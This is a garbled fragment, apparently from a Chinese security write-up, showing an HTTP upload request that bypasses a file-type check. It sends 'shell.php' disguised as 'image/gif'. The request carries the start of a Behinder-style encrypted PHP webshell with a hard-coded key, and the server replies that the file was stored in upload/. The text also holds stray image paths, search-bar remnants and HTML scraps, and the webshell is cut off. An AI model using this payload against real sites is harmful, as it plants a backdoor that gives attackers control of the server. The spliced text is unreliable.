 boundary=---------------------------135502318324846
Content-Length: 938
-----------------------------135502318324846
Content-Disposition: form-data; name="file";
filename==="shell.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
? < + > Type a search term 0 matches
Done
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
Upload: shell.php<br />Type: image/gif<br />Size:
0.6279296875 Kb<br />Temp file:
C:\Users\Administrator\AppData\Local\Temp\1\php9B5.t
br />Stored in: upload/shell.php
? < + > Type a search term 0
先知社
638 bytes